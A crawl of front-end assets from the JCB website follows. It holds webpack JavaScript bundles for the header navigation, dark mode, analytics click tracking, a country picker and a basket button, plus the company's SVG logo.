    [...tertiaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, quaternaryNavItems, tertiaryNavLinks, 'quaternary'));
  }
  if (themeToggler) {
    const prefersDarkScheme = window.matchMedia('(prefers-color-scheme: dark)');
    const isDarkModeSelected = localStorage.getItem('darkModeSelected');
    isDarkModeSelected !== null ? toggleDarkMode(isDarkModeSelected === 'true') : toggleDarkMode(prefersDarkScheme.matches);
    for (const toggle of themeToggler) {
      toggle.addEventListener('click', () => {
        const isDarkMode = !body.classList.contains('dark-mode');
        toggleDarkMode(isDarkMode, true);
      });
    }
    prefersDarkScheme.addEventListener('change', event => {
      if (localStorage.getItem('darkModeSelected') === null) {
        toggleDarkMode(event.matches);
      }
    });
  }
  if (siteSearchToggle) {
    ;
    [...siteSearchToggle].forEach(toggle => {
      toggle.addEventListener('click', toggleSearchPanelVisibility);
    });
  }
  siteSearchInput?.addEventListener('keydown', handleTabOnSiteSearchInput);
  siteSearchConfirmButton?.addEventListener('keydown', handleTabOnSiteSearchConfirmButton);
  menuToggle?.addEventListener('keydown', handleTabOnMenuToggle);
  menuToggle?.addEventListener('click', toggleMenu);
  mediaQuery.addEventListener('change', mediaQueryChangeHandler);
  document.addEventListener('click', handleClickOutsideSiteSearchPanel);
  firstTabbableElementInMain?.addEventListener('keydown', event => {
    handleFirstMainElementShiftTab(event);
  });

  // if the menu visually hidden text is empty, set it to the default value
  if (menuToggle?.getElementsByTagName('span')[0].textContent === '') {
    menuToggle.getElementsByTagName('span')[0].textContent = window.fabric.data.menu.toggleAccessibilityTextWhenClosed || '';
  }
}
/* harmony default export */ const header_navigation = (initHeaderNavigation);

/***/ }),

/***/ 7591:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var _ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6511);


const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const header = document.getElementById('header-ga');
const navigation = header?.querySelector('.js-nav');
const links = header?.getElementsByTagName('a');
const buttons = header?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = mediaQuery.matches ? 'commerce_header_desktop' : 'commerce_header_mobile';
  if (event.target.classList.contains('js-menu-toggle')) {
    const linkTextValue = event.target.innerText === window.fabric.data.menu.toggleAccessibilityTextWhenOpen ? window.fabric.data.menu.toggleAccessibilityTextWhenClosed : window.fabric.data.menu.toggleAccessibilityTextWhenOpen;
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, linkTextValue || '', '');
    return;
  }
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, event.target.innerText.trim() || event.target.lastElementChild.innerText, event.target.href || '');
}
function init() {
  if (!navigation) {
    return;
  }
  (0,_ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)();
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7591.c586f6d3a628c98213d9.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7586.30ea92317af575751854.js
body_size: 2115
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7586],{

/***/ 7586:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var js_cookie__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8987);
/* harmony import */ var _ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(9015);



var DefaultDropdownMessage = /*#__PURE__*/function (DefaultDropdownMessage) {
  DefaultDropdownMessage["SELECT_COUNTRY"] = "Please Select a country";
  DefaultDropdownMessage["DEFAULT_COUNTRY"] = "United Kingdom";
  return DefaultDropdownMessage;
}(DefaultDropdownMessage || {}); // Blacklist based off this comment:
// https://jira.mandogroup.com/browse/JCBEV2024-2364?focusedCommentId=211187&page=com.atlassian.jira.plugin.system.issuetabpanels%3Acomment-tabpanel#comment-211187
const searchQueryBlacklist = ['search', 'page', 'sortBy', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'x', 'y', 'z', 'eventStatus', 'filtered', 'reset'];
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerInner = document.querySelector('.c-country-picker__inner');
const countryPickerSelectedCountry = document.querySelector('.c-country-picker__selected-country');
const countryPickerSelect = document.querySelector('.c-country-picker__select');
const countryPickerSearchInput = document.querySelector('.c-country-picker__search');
const countryPickerOptions = document.querySelector('.c-country-picker__options');
const countryPickerConfirm = document.querySelector('.c-country-picker__confirm-btn');
const countryPickerCancel = document.querySelector('.c-country-picker__cancel-btn');
let currentCountry = null;
let selectedCountryCode = null;
let selectedRedirectCountryUrl = null;
function gaToggleClickHandler(event) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
    event: 'country_picker_cta',
    component_name: 'country_picker',
    link_text: target.innerText || '',
    selected_value: selectedCountryCode
  });
}
function setSelectedCountry() {
  // Set default country picker selection text on first load
  if (!countryPickerSelectedCountry) return;

  // Default to UK
  const selectedCountry = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;
  selectedCountryCode = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('country-code');
  selectedRedirectCountryUrl = window.location.href;
  currentCountry = selectedCountry;

  // Set country in dropdown
  if (selectedCountry) {
    countryPickerSelectedCountry.textContent = selectedCountry;
  }
}
function handleEscapeKey(event) {
  if (event.key === 'Escape' || event.code === 'Escape') {
    hideCountryPicker();
  }
}
function hideCountryPicker() {
  // Closes the dialog modal
  if (!countryPickerDialog) return;
  countryPickerDialog.close();
  countryPickerDialog.setAttribute('aria-hidden', 'true');
  countryPickerDialog.classList.add('c-country-picker__dialog--hidden');

  // Resets the selected country in the dropdown to previously selected country or defaults country if closed without selection
  if (!countryPickerSelectedCountry) return;
  countryPickerSelectedCountry.textContent = currentCountry || (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;

  // Close country picke
  countryPickerInner?.classList.remove('c-country-picker__inner--open');
}
function toggleCountryDropdownVisibility() {
  // Toggles a modifier class to show/hide the dropdown & style select
  countryPickerInner?.classList.toggle('c-country-picker__inner--open');
}
function filterCountriesWithSearch() {
  // Get user input from search
  const searchValue = countryPickerSearchInput.value.toLowerCase();
  // Get all countries from dropdown
  const countries = countryPickerOptions?.querySelectorAll('.c-country-picker__option');
  // If user input contained in country name, display it otherwise hide it
  countries?.forEach(country => {
    const countryName = country.querySelector('.c-country-picker__country')?.textContent?.toLowerCase();
    if (countryName?.includes(searchValue)) {
      ;
      country.style.display = 'flex';
    } else {
      ;
      country.style.display = 'none';
    }
  });
}
function handleCountrySelection(event) {
  // Get selected country option
  const target = event.target;
  const option = target.closest('.c-country-picker__option');
  if (!option) return;

  // Store country code
  selectedCountryCode = option.dataset.countryCode ?? null;
  selectedRedirectCountryUrl = option.dataset.redirectCountryUrl ?? null;

  // Update display text
  if (countryPickerSelectedCountry) {
    countryPickerSelectedCountry.textContent = option.querySelector('.c-country-picker__country')?.textContent ?? '';
  }

  // Close the dropdown
  toggleCountryDropdownVisibility();
}
function handleCountryConfirmation() {
  // Set the selected country in cookies & redirect to the selected country page
  if (selectedCountryCode) {
    js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.set('jcb-site-country-selected', 'true');
    window.location.href = getRedirectUrl();
  }
}

/** Gets the URL to redirect the user to whilst preserving the existing query strings
 * @returns string - Example: /en-gb?utm_source=test_source
 * */
function getRedirectUrl() {
  if (!selectedRedirectCountryUrl) return window.location.href;
  // Parse selectedRedirectCountryUrl
  const urlObj = new URL(selectedRedirectCountryUrl, window.location.origin);
  // Get query params from selectedRedirectCountryUrl
  const selectedParams = new URLSearchParams(urlObj.search);
  // Get query params from current location
  const currentParams = new URLSearchParams(window.location.search);
  // Merge params (current location takes precedence)
  for (const [key, value] of currentParams.entries()) {
    selectedParams.set(key, value);
  }
  // Remove blacklisted params
  for (const key of searchQueryBlacklist) {
    selectedParams.delete(key);
  }
  const mergedQuery = selectedParams.toString();
  return `${urlObj.pathname}${mergedQuery ? `?${mergedQuery}` : ''}`;
}
function bindEventListeners() {
  // Bind event listeners to the country picker elements with keyboard support for accessibility
  countryPickerSelect?.addEventListener('click', toggleCountryDropdownVisibility);
  countryPickerSelect?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      toggleCountryDropdownVisibility();
    }
  });
  countryPickerOptions?.addEventListener('click', handleCountrySelection);
  countryPickerOptions?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      handleCountrySelection(e);
    }
  });
  countryPickerSearchInput?.addEventListener('input', filterCountriesWithSearch);
  countryPickerCancel?.addEventListener('click', hideCountryPicker);
  countryPickerConfirm?.addEventListener('click', handleCountryConfirmation);

  // Bind event listeners to the country picker dialog buttons for GA tracking
  const buttons = countryPickerDialog?.getElementsByTagName('button');
  if (buttons) {
    ;
    [...buttons].forEach(element => {
      element.addEventListener('click', gaToggleClickHandler);
    });
  }

  // Bind event listener to the country picker dialog for keyboard support
  // so that if the user presses the escape key, the dialog closes
  document.addEventListener('keydown', handleEscapeKey);
}
function init() {
  if (!countryPickerDialog) return;
  bindEventListeners();
  setSelectedCountry();
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7586.30ea92317af575751854.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/2924.2ed743b2565962d73870.js
body_size: 497
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[2924],{

/***/ 2924:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-commerce-topbar-ga');
function gaClickHandler(event, eventName, linkUrl) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(eventName, target.innerText, target.href || linkUrl || '');
}
function handleBasketClick(event) {
  const hasItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-has-items');
  const noItemsInBasketLink = event.currentTarget.getAttribute('data-referrer-link-no-items');
  const link = window.fabric.data.commerce.basket.items?.length > 0 ? hasItemsInBasketLink : noItemsInBasketLink;
  if (link) {
    location.href = link;
    gaClickHandler(event, 'commerce_topbar', link);
  }
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  const basketButton = element?.querySelector('.c-commerce-topbar__basket-btn');
  basketButton?.addEventListener('click', handleBasketClick);
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      if (!element.getAttribute('data-referrer-link-no-items')) {
        element.addEventListener('click', event => gaClickHandler(event, 'commerce_topbar'));
      }
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=2924.2ed743b2565962d73870.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jcb.com/globalassets/global-icons/logo.svg
body_size: 2053
content:
<svg viewBox="0 0 124 48" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_58_2729)">
<path d="M124 0H0V47.74H124V0Z" fill="#FCAF26"/>
<path d="M8.69699 7.07758H115.303C116.136 7.07758 116.813 7.74449 116.813 8.56456V39.1755C116.813 39.9956 116.136 40.6625 115.303 40.6625H8.69699C7.86424 40.6625 7.18701 39.9956 7.18701 39.1755V8.56456C7.18701 7.74449 7.86424 7.07758 8.69699 7.07758Z" fill="#231F20"/>
<path d="M35.6531 35.1134C33.8126 36.8524 31.0907 37.2481 27.0825 37.2481H21.3828C13.4019 37.2481 10.8647 35.4006 10.8647 29.0282V25.5533H18.5151C18.5151 25.8787 18.4795 26.2042 18.4795 26.4946C18.4795 29.6792 19.2895 30.6939 22.4877 30.6939H26.1655C29.1077 30.6939 29.6229 29.609 29.6229 26.9637V10.6355H37.7884V29.5356C37.7884 31.8171 36.9427 33.8817 35.6563 35.1102" fill="white"/>
<path d="M67.5831 19.8701C67.5831 17.7705 66.2222 16.9025 63.28 16.9025H56.7346C51.4367 16.9025 50.1503 17.5918 50.1503 22.0815V25.7383C50.1503 29.8674 51.9519 30.6971 56.7346 30.6971H61.4784C66.0018 30.6971 67.8034 30.228 67.8034 27.0753V26.7849H76.0792C76.1148 27.4742 76.1537 28.09 76.1537 28.7027C76.1537 31.9607 75.3825 34.1337 73.4675 35.509C71.4455 36.9928 68.2441 37.2832 63.5716 37.2832H54.4501C50.2215 37.2832 47.2405 37.1013 44.9236 35.3271C42.6814 33.5881 41.8324 31.2012 41.8324 27.6146V20.4477C41.8324 12.5532 45.3254 10.31 54.4469 10.31H63.5684C68.2409 10.31 71.4034 10.527 73.3541 12.0108C75.0812 13.3127 75.8167 15.4857 75.8167 18.6352C75.8167 19.1075 75.8167 19.6117 75.7811 20.119H67.5799V19.8637L67.5831 19.8701Z" fill="white"/>
<path d="M79.6791 36.9609V10.6387H103.771C109.765 10.6387 112.672 13.0287 112.672 17.9875C112.672 20.8115 111.421 22.5505 108.738 23.5621C112.121 24.1045 113.592 26.0606 113.592 29.8259C113.592 34.8932 110.945 36.9577 105.021 36.9577H79.6791V36.9609ZM104.283 18.7118C104.283 17.4099 103.437 16.5388 102.186 16.5388H87.8414V20.8817H102.186C103.547 20.8817 104.283 20.1222 104.283 18.7086M105.167 28.5623C105.167 27.1519 104.283 26.2457 102.925 26.2457H87.8446V30.9874H102.925C104.357 30.9874 105.167 30.1195 105.167 28.5623Z" fill="white"/>
<path d="M21.8332 10.6419H10.842V21.4625H21.8332V10.6419Z" fill="#FCAF26"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8715 16.0474C18.8715 16.0474 19.053 16.041 19.1016 16.0378C19.1534 16.0346 19.2506 16.0282 19.309 16.1399C19.3252 16.1686 19.4159 16.4431 19.4256 16.475C19.4386 16.5069 19.4645 16.6568 19.3446 16.6824C19.3219 16.6888 19.1113 16.727 19.1113 16.727L18.8715 16.0442V16.0474ZM18.4632 14.7806C18.4632 14.7806 18.6965 14.7965 18.7549 14.8029C18.8132 14.8093 18.8521 14.8348 18.8748 14.8827C18.891 14.9146 18.9784 15.1667 18.9882 15.1954C18.9979 15.2241 19.0433 15.3741 18.9136 15.3773C18.8942 15.3773 18.6609 15.3773 18.6609 15.3773L18.4632 14.7806ZM17.637 14.0562C17.637 14.0562 18.622 14.1966 18.7127 14.2094C19.121 14.2732 19.2992 14.5987 19.3511 14.7518C19.3673 14.8029 19.4807 15.1571 19.4969 15.1954C19.6103 15.4921 19.3252 15.6485 19.3252 15.6485C19.3252 15.6485 19.6492 15.7059 19.7594 15.9644C19.7594 15.9644 19.9635 16.5547 19.9862 16.6154C20.0056 16.676 20.1514 17.1483 19.6524 17.3206C19.5844 17.3429 18.784 17.5535 18.784 17.5535L17.6402 14.0594L17.637 14.0562Z" fill="#231F20"/>
<path d="M13.6579 13.4691L15.2683 13.7084L15.5276 14.5731L15.1517 14.5412C15.1517 14.5412 16.0784 17.4642 16.1108 17.5535C16.2275 17.8822 16.2988 18.2236 15.79 18.3895C15.722 18.4119 15.2521 18.5459 15.1938 18.5587C14.9022 18.6257 14.5295 18.6289 14.3837 18.1789L13.794 16.3728L14.5166 16.3218C14.5166 16.3218 14.8147 17.2504 14.8406 17.3174C14.9054 17.512 14.9475 17.5854 15.1517 17.5375C15.304 17.5024 15.2975 17.4418 15.2586 17.3142C15.2424 17.2599 14.3708 14.4774 14.3708 14.4774L13.9593 14.4455L13.6547 13.4659L13.6579 13.4691Z" fill="#231F20"/>
<path d="M16.0623 13.8137C16.1335 13.8264 16.652 13.9062 16.7395 13.919C16.827 13.9317 17.3098 14.0115 17.4362 14.4487C17.4686 14.5572 17.7213 15.3262 17.7213 15.3262L17.1089 15.3198C17.1089 15.3198 16.9955 14.9465 16.9695 14.8827C16.9112 14.7263 16.908 14.6848 16.7233 14.6593C16.5386 14.6369 16.5483 14.7135 16.5872 14.8444C16.6099 14.9114 17.164 16.727 17.1899 16.8036C17.2547 17.011 17.2709 17.0908 17.4686 17.0557C17.6403 17.0174 17.6079 16.9281 17.5625 16.7749C17.5463 16.7238 17.3713 16.1814 17.3713 16.1814L17.9805 16.1367C17.9805 16.1367 18.2916 17.1004 18.3078 17.145C18.324 17.1897 18.4536 17.5822 18.0842 17.7481C18.0356 17.7705 18.0356 17.7737 17.987 17.7896C17.9384 17.8056 17.4459 17.9428 17.3973 17.9556C17.3487 17.9683 16.8821 18.1087 16.7298 17.6556C16.7168 17.6109 15.7253 14.4136 15.6702 14.2572C15.5795 13.9924 15.6767 13.7658 16.0558 13.8169" fill="#231F20"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.0066 12.9649C13.308 13.0128 18.567 13.8552 18.8003 13.8935C19.0336 13.9318 19.4257 13.986 19.5909 14.4678C19.6233 14.5604 20.3362 16.6632 20.3653 16.7526C20.3945 16.8419 20.6019 17.3237 20.0154 17.5024C19.9279 17.528 14.9864 19.0469 14.8665 19.082C14.7467 19.1171 14.28 19.3117 14.0889 18.6448C14.0889 18.6448 12.5789 13.9381 12.5108 13.7243C12.4558 13.552 12.4136 13.4148 12.4039 13.3063C12.3747 12.9202 12.6178 12.9075 12.8187 12.933C12.8932 12.9426 12.9612 12.9553 13.0098 12.9617M12.8705 12.7032C13.0034 12.7224 18.7419 13.6541 18.8878 13.6797C19.0368 13.702 19.6006 13.7626 19.8275 14.3976C19.8696 14.5189 20.5857 16.6345 20.6181 16.7398C20.7445 17.1323 20.6894 17.5407 20.1677 17.7099C19.9959 17.7673 15.0707 19.3053 15.0091 19.3245C14.873 19.366 14.1504 19.6819 13.888 18.8586C13.888 18.8586 12.2937 13.9222 12.2451 13.7754C12.1706 13.5425 12.1252 13.3478 12.1252 13.2042C12.1252 12.5628 12.7409 12.6905 12.8705 12.7032Z" fill="#231F20"/>
</g>
<defs>
<clipPath id="clip0_58_2729">
<rect width="124" height="47.74" fill="white"/>
</clipPath>
</defs>
</svg>
